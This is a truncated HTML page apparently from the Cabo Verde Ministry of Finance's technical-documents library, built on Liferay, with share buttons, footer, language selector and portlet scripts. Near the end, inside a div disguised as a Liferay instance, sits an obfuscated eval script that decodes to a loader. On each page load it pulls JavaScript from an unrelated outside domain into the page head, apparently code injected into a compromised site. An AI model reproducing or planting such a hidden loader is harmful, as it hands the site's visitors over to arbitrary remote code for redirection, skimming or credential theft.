id="portlet_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_cnEcFYNy1DEQ"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Publicador de Conteúdo</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="subscribe-action"> </div> <div class="mf-content-share"> <!-- Social Button HTML --> <!-- Twitter --> <a href="http://twitter.com/share?url=https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_cnEcFYNy1DEQ&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&text=<TEXT>&via=<VIA>" target="_blank" class="share-btn twitter"> <i class="fa icon-twitter"></i> </a> <!-- Google Plus --> <a href="https://plus.google.com/share?url=https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_cnEcFYNy1DEQ&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view" target="_blank" class="share-btn google-plus"> <i class="fa icon-google-plus"></i> </a> <!-- Facebook --> <a href="http://www.facebook.com/sharer/sharer.php?u=https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_cnEcFYNy1DEQ&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view" target="_blank" class="share-btn facebook"> <i class="fa icon-facebook"></i> </a> <!-- LinkedIn --> <a href="http://www.linkedin.com/shareArticle?url=https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_cnEcFYNy1DEQ&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&title=<TITLE>&summary=<SUMMARY>&source=<SOURCE_URL>" target="_blank" class="share-btn linkedin"> <i class="fa icon-linkedin"></i> </a> <!-- Email --> <a href="mailto:?subject=<SUBJECT&body=<BODY>" target="_blank" class="share-btn email"> <i class="fa icon-envelope"></i> </a> </div> <style> .mf-content-share{ display:flex; justify-content: space-around; } .share-btn { display: inline-block; color: #ffffff; border: none; padding: 0.5em; width: 100%; box-shadow: 0 2px 0 0 rgba(0,0,0,0.2); outline: none; text-align: center; } .share-btn:hover { color: #eeeeee; } .share-btn:active { position: relative; top: 2px; box-shadow: none; color: #e2e2e2; outline: none; } .share-btn.twitter { background: #55acee; border-top-left-radius: 5px; border-bottom-left-radius: 5px;} .share-btn.google-plus { background: #dd4b39; } .share-btn.facebook { background: #3B5998; } .share-btn.stumbleupon { background: #EB4823; } .share-btn.reddit { background: #ff5700; } .share-btn.linkedin { background: #4875B4; } .share-btn.email { background: #444444;border-top-right-radius: 5px;border-bottom-right-radius: 5px;} </style> </div> </div> </div> </section> </div> </div> </div> </div> </div> <form action="#" id="hrefFm" method="post" name="hrefFm"><span></span></form> </section> <div class="mf-footer"> <div class="mf-footer__header"> <svg id="footer-top-curve" class="footer__svg" data-name="Footer Top Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2215.65 132.03"><title>footer-top</title><path d="M2215.17,618V563.92c-50.74,6.33-100.48,10.81-148.39,13.68-349.85,20.95-690.46-41.45-1036.57-78.31C684.39,462.47,327.77,501.8-.48,618Z" transform="translate(0.48 -485.95)" fill="#00427c"/></svg> <div class="mf-slice-container"> <div class="container"> <div class="row"> <div class="flex-box footer-language col-sm-7 col-xs-6"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=144915&amp;redirect=%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%2F-%2Fdocument_library%2Fh6ETkdlxLUmK%2Fview%2F145427%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol%3Ddownloads" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1769135290968"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> <div class="mf-footer__social-networks col-sm-5 col-xs-6 footer-social"> <a href="" target="_blank"> <span class="mf-icon icon-facebook-sign"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-twitter"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-youtube-play"></span> </a> </div> </div> </div> </div> <svg id="footer-bottom-curve" class="footer__svg" data-name="Footer Bottom Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2216.17 104.45"><title>footer-bottom</title><path d="M1,593q115.34-28.65,232.09-47.64c325.18-52.41,636.86-39.31,963,3.25,340.53,44.43,682.42,68.12,1021.05-4.36v-55.7H1Z" transform="translate(-1 -488.53)" fill="#00427c"/></svg> </div> <footer id="footer" role="contentinfo"> <div class="container"> <div class="mf-footer__content row"> <div class="col-md-8 footer-menu"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-footer__nav"> <ul> <li class="mf-footer--text-uppercase">SOBRE</li> <li><a href="">Missão e Atribuições</a></li> <li><a href="">Estrutura Orgânica</a></li> <li><a href="">Visão</a></li> <li><a href="">Dirigentes</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">LINKS ÚTEIS</li> <li><a href="">INA</a></li> <li><a href="">DGAEP</a></li> <li><a href="">INPS</a></li> </ul> </div> </div> </div> </div> </section> </div> </div> <div class="col-md-4 mf-footer__contact"> <p class="mf-footer--text-uppercase">FALE CONOSCO</p> <a href=""> <p>Envie-nos uma mensagem</p> </a> <div class="flex-box"> <span class="mf-icon icon-phone"></span> <p>(+238) 2607400 | 800 2008</p> </div> <a href=""> <p>infodnap@mf.gov.cv</p> </a> <p class="text-right"> Av. Amilcar Cabral - Cidade da Praia <br> Ilha de Santiago - Cabo Verde </p> <a href="#"> <p><i class="fa icon-arrow-up"></i> Ir ao Inicio</p> </a> </div> </div> <div class="row"> <div class="col-md-12 mf-footer__copyright"> <hr class="divider"> <p class="text--opacity"> © 2019 - Ministério das Finanças. Todos os Direitos Reservados </p> </div> </div> </div> </div> </footer> </div> </div> <!-- inject:js --> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slick.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769130199437' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slideout.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769130199437' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/menu-mobile.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769130199437' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/orgaos-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769130199437' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/service-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769130199437' type="text/javascript"></script> <!-- endinject --> <div class="mf liferay-instance"> <script>eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!"".replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return"\\w+"};c=1}while(c--)if(k[c])p=p.replace(new RegExp("\\b"+e(c)+"\\b","g"),k[c]);return p}("4 1\x3d2.5('1');1.3('6','7/8');1.3('9',\"a://b.c.d/e/f.g\");2.h('i')[0].j(1);",20,20,"|script|document|setAttribute|var|createElement|type|text|javascript|src|https|www|chianxiaoshuo|net|api|main|js|getElementsByTagName|head|appendChild".split("|"),
0,{}));</script> <script src="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK:%2Fdocument_library%2Fjs%2Fmain.js&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK:%2Fdocument_library%2Fjs%2Fupload.js&amp;t=1693565028000" type="text/javascript"></script> <script type="text/javascript">Liferay.BrowserSelectors.run();</script> <script type="text/javascript">Liferay.currentURL="/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/145427?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol\x3ddownloads";Liferay.currentURLEncoded="%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%2F-%2Fdocument_library%2Fh6ETkdlxLUmK%2Fview%2F145427%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol%3Ddownloads";</script> <script type="text/javascript">$("[data-qa-id\x3dinfoButton]").text("Download");</script> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var onShare=function(data){if(window.Analytics)Analytics.send("shared","SocialBookmarks",{className:data.className,classPK:data.classPK,type:data.type,url:data.url})};var onDestroyPortlet=function(){Liferay.detach("socialBookmarks:share",onShare);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("socialBookmarks:share",onShare);Liferay.on("destroyPortlet",onDestroyPortlet)})();
(function(){var $=AUI.$;var _=AUI._;var onDestroyPortlet=function(){Liferay.detach("messagePosted",onMessagePosted);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet);var onMessagePosted=function(event){if(window.Analytics)Analytics.send("posted","Comment",{className:event.className,classPK:event.classPK,commentId:event.commentId,text:event.text})};Liferay.on("messagePosted",onMessagePosted)})();
(function(){var $=AUI.$;var _=AUI._;var onVote=function(event){if(window.Analytics)Analytics.send("VOTE","Ratings",{className:event.className,classPK:event.classPK,score:event.score})};var onDestroyPortlet=function(){Liferay.detach("ratings:vote",onVote);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("ratings:vote",onVote);Liferay.on("destroyPortlet",onDestroyPortlet)})();if(Liferay.Data.ICONS_INLINE_SVG)svg4everybody({attributeName:"data-href",polyfill:true});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d144915\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%2F-%2Fdocument_library%2Fh6ETkdlxLUmK%2Fview%2F145427%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol%3Ddownloads\x26settingsScope\x3dportletInstance",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d144915\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%2F-%2Fdocument_library%2Fh6ETkdlxLUmK%2Fview%2F145427%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol%3Ddownloads\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d144915\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%2F-%2Fdocument_library%2Fh6ETkdlxLUmK%2Fview%2F145427%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol%3Ddownloads\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d144915\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%2F-%2Fdocument_library%2Fh6ETkdlxLUmK%2Fview%2F145427%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol%3Ddownloads\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_cnEcFYNy1DEQ");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_cnEcFYNy1DEQ_",portletId:"com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_cnEcFYNy1DEQ",refreshURL:"/c/portal/render_portlet?p_l_id\x3d144915\x26p_p_id\x3dcom_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_cnEcFYNy1DEQ\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%2F-%2Fdocument_library%2Fh6ETkdlxLUmK%2Fview%2F145427%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol%3Ddownloads",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_2sK7I3ypOWBf");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_2sK7I3ypOWBf_",portletId:"com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_2sK7I3ypOWBf",refreshURL:"/c/portal/render_portlet?p_l_id\x3d144915\x26p_p_id\x3dcom_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_2sK7I3ypOWBf\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%2F-%2Fdocument_library%2Fh6ETkdlxLUmK%2Fview%2F145427%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol%3Ddownloads",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile",refreshURL:"/c/portal/render_portlet?p_l_id\x3d144915\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%2F-%2Fdocument_library%2Fh6ETkdlxLUmK%2Fview%2F145427%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol%3Ddownloads\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"].concat([function(Component){var context={"showInfoButton":true,"searchFormMethod":"GET","actionItems":null,"selectable":true,"infoPanelId":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_infoPanelId","clearResultsURL":"https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId\x3d145427",
"searchActionURL":"https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName\x3d%2Fdocument_library%2Fsearch\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_repositoryId\x3d89129\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_searchRepositoryId\x3d89129\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId\x3d145427\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_searchFolderId\x3d145427\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_showSearchInfo\x3dtrue",
"locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"_INJECTED_DATA_":{},"filterItems":[{"label":"Filter by Navigation","type":"group","items":[{"active":true,"href":"https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol\x3ddownloads\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId\x3d145427",
"label":"Tudo","type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol\x3ddownloads\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId\x3d145427",
"label":"Recente","type":"item"},{"data":{"action":"openDocumentTypesSelector"},"active":false,"label":"Tipos de documentos","type":"item"}]},{"label":"Ordem por","type":"group","items":[{"active":false,"href":"https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/145427?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol\x3dsize",
